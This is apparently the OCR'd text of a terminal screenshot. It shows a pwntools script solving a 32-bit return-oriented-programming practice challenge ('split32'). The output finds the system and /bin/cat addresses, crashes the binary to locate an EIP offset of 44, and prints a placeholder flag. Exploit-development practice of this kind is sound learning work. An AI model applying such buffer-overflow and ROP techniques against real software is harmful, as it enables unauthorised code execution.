 1 2 3 4 2 12:30
kali@kali: ~/Desktop/ROP/split
File Actions Edit View Help
kali@kali: ~/Desktop/ROP/split kali@kali: ~/Desktop/ROP/split kali@kali: ~/Desktop/ROP/split
Command 'ropper' not found, but can be installed with:
┌──(kali㉿kali)-[~/Desktop/ROP/split]
└─$ python3 pwndbg.py
[+] Starting local process './split32': pid 618876
[*] 0×80483e0 system
[*] 0×804a030 /bin/cat
/usr/lib/python3/dist-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] Process './split32' stopped with exit code -11 (SIGSEGV) (pid 618876)
[+] Parsing corefile...: Done
[*] '/home/kali/Desktop/ROP/split/core.618876'
Arch: i386-32-little
EIP: 0×6161616c
ESP: 0×fff6dcc0
Exe: '/home/kali/Desktop/ROP/split/split32' (0×8048000)
Fault: 0×6161616c
[*] located EIP offset at 44
[+] Starting local process './split32': pid 618888
/usr/lib/python3/dist-packages/pwnlib/log.py:347: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'success')
[+] ROPE{a_placeholder_32byte_flag!}
[*] Stopped process './split32' (pid 618888)
┌──(kali㉿kali)-[~/Desktop/ROP/split]
└─$